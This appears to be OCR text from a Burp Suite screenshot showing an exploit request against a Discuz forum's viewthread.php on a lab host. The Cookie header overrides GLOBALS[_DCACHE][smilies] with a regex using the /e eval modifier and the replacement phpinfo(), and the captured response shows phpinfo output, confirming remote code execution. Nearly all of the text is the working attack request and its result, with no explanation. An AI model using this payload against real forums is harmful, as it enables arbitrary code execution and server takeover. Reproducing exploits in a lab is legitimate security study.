 Raw Params Headers Hex
GET /viewthread.php?tid=12&extra=page%3D1 HTTP/1.1
Host: 192.168.245.133:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.245.133:8080/forumdisplay.php?fid=2
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
PHP Version 5.6.36
System Linux 7d63e6e05f43 4.9.0-kali3-amd64 #1 SMP Debi
Build Date May 5 2018 02:08:23
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '
'--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '-
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'bu
'-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-sty
'-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/core.ini, /usr/local/etc/php/co
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled